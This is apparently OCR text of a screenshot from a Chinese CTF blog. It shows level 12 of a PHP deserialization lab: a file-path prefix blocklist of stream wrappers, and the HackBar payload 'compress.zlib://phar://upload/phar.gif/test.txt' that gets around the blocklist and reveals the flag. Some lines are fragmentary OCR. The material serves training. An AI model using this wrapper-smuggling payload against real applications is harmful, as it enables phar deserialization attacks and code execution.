 站点地图 URL 提交 - Bing W... 博客 CTF MAC软件 安全论坛 工具文档
echo $flag;
}
}
$filename = $_POST['file'];
$boo1=1;
$black_list=['php','file','glob','data','http','ftp','zip','https','ftps','phar'];
foreach($black_list as $item){
$front=substr($filename,0,strlen($item));
if ($front==$item){
$boo1=0;
}
}
if (isset($filename) and $boo1){
echo "test";
echo md5_file($filename);
}
//upload.php
?>
<br><a href="../level13">点击进入第十三关</a> test
Warning: md5_file(): cannot represent a stream of type phar stream as a File Descriptor in C:\myfile\PHPTutorial\WWW\php-SER\level12\index.ph
21
Warning: md5_file(compress.zlib://phar://upload/phar.gif/test.txt): failed to open stream: operation failed in C:\myfile\PHPTutorial\WWW\php-
SER\level12\index.php on line 21
点击进入第十三关flag{OPs_level12_Is_a_Phar_TrIk}
Elements Console Sources Network Performance Memory Application HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
file=compress.zlib://phar://upload/phar.gif/test.txt Upgrade-Insecure-R... 1
Name Value